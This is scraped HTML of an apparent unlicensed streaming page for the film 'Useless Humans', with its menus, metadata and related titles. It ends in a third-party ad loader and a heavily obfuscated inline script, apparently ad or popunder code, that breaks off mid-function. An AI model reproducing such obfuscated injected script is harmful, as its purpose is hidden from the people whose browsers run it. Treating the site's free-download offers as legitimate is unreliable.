href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/useless-humans-101128/>Useless Humans</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=101128 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/useless-humans-101128.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/useless-humans-101128.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/useless-humans-101128.jpg width=1200 height=500 class="lazy card-img-top" alt="Useless Humans"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/useless-humans-101128.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/useless-humans-101128.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/useless-humans-101128.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/useless-humans-101128.jpg width=200 height=300 class="lazy img-fluid" alt="Useless Humans"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Useless Humans</h1><div class="fst-italic lh-sm mb-2">A thirtieth birthday &ndash; and the survival of mankind &ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/adventure/>Adventure</a>, <a href=https://123moviesfun.is/genre/comedy/>Comedy</a>, <a href=https://123moviesfun.is/genre/horror/>Horror</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/josh-zuckerman/>Josh Zuckerman</a>, <a href=https://123moviesfun.is/actor/rushi-kota/>Rushi Kota</a>, <a href=https://123moviesfun.is/actor/davida-williams/>Davida Williams</a></p><p class=mb-1><strong>Director:</strong>
Stephen Ohl</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 17m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2020/>2020</a></p><p class=mb-1><strong>IMDb:</strong> 4.5/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/adventure-beast-season-1-1630851748/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/adventure-beast-season-1-1630851748.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/adventure-beast-season-1-1630851748.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/adventure-beast-season-1-1630851748.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/adventure-beast-season-1-1630851748.jpg width=200 height=300 class="lazy card-img-top" alt="Adventure Beast - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Adventure Beast - Season 1</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/sex-drive-4581/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/sex-drive-4581.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/sex-drive-4581.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/sex-drive-4581.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/sex-drive-4581.jpg width=200 height=300 class="lazy card-img-top" alt="Sex Drive"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sex Drive</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/anaconda-1630860538/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/anaconda-1630860538.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/anaconda-1630860538.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/anaconda-1630860538.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/anaconda-1630860538.jpg width=200 height=300 class="lazy card-img-top" alt=Anaconda></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Anaconda</h2></div><span class=mlbq>CAM</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lake-jesup-bonecrusher-s-revenge-1630860220/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lake-jesup-bonecrusher-s-revenge-1630860220.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lake-jesup-bonecrusher-s-revenge-1630860220.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lake-jesup-bonecrusher-s-revenge-1630860220.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lake-jesup-bonecrusher-s-revenge-1630860220.jpg width=200 height=300 class="lazy card-img-top" alt="Lake Jesup: Bonecrusher's Revenge"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lake Jesup: Bonecrusher's Revenge</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/cult-following-1622988585/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/cult-following-1622988585.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/cult-following-1622988585.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/cult-following-1622988585.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/cult-following-1622988585.jpg width=200 height=300 class="lazy card-img-top" alt="Cult Following"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cult Following</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405.jpg width=200 height=300 class="lazy card-img-top" alt="15 Things You Didn't Know About Bigfoot (#1 Will Blow Your Mind)"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">15 Things You Didn't Know About Bigfoot (#1 Will Blow Your Mind)</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/school-spirits-29774/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/school-spirits-29774.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/school-spirits-29774.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/school-spirits-29774.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/school-spirits-29774.jpg width=200 height=300 class="lazy card-img-top" alt="School Spirits"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">School Spirits</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-haunted-house-on-kirby-road-25332/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-haunted-house-on-kirby-road-25332.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-haunted-house-on-kirby-road-25332.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-haunted-house-on-kirby-road-25332.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-haunted-house-on-kirby-road-25332.jpg width=200 height=300 class="lazy card-img-top" alt="The Haunted House on Kirby Road"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Haunted House on Kirby Road</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/dave-made-a-maze-21599/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/dave-made-a-maze-21599.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/dave-made-a-maze-21599.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/dave-made-a-maze-21599.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dave-made-a-maze-21599.jpg width=200 height=300 class="lazy card-img-top" alt="Dave Made a Maze"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dave Made a Maze</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/alien-vs-zombies-20592/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/alien-vs-zombies-20592.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/alien-vs-zombies-20592.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/alien-vs-zombies-20592.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/alien-vs-zombies-20592.jpg width=200 height=300 class="lazy card-img-top" alt="Alien Vs Zombies"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Alien Vs Zombies</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/twas-the-night-12651/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/twas-the-night-12651.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/twas-the-night-12651.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/twas-the-night-12651.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/twas-the-night-12651.jpg width=200 height=300 class="lazy card-img-top" alt="Twas the Night"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Twas the Night</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/significant-mother-season-1-4823/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/significant-mother-season-1-4823.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/significant-mother-season-1-4823.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/significant-mother-season-1-4823.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/significant-mother-season-1-4823.jpg width=200 height=300 class="lazy card-img-top" alt="Significant Mother - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Significant Mother - Season 1</h2></div><span class=mlbe>Eps<i>9</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/romance/ title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ title=Indonesia>Indonesia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36445;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 